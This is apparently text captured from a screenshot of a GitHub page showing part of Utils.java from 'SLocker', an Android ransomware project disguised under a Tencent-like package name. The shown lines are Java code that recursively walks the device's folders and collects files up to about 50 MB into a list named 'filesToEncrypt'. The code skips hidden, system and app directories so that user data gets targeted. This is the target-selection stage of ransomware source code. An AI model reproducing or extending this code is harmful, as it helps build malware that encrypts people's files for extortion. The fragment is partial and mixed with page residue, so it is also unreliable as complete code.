 SLocker/Utils.java at ma
GitHub, Inc. [US] https://github.com/fs0c1ety/SLocker/blob/master/app/src/main/java/com/android/tencent/zdevs/bah/Utils.java
Jx
66 && file.length() <= ((long) 52428800)) {
67 filesToEncrypt.add(file.getPath());
68 }
69
70 if (!z) {
71 return;
72 }
73 } else if (file.isDirectory()
74 && !file.toString().contains("/.")
75 && !file.toString()
76 .toLowerCase()
77 .contains("android")
78 && !file.toString().toLowerCase().contains("com.")
79 && !file.toString().toLowerCase().contains("miad")
80 && !(jd(file.toString()) >= 3
81 && !file.toString().toLowerCase().contains("baidunetdisk")
82 && !file.toString().toLowerCase().contains("download")
83 && !file.toString().toLowerCase().contains("dcim"))) {
84 GetFiles(file.getPath(), str2, z);
85 }
86 }
87 }
88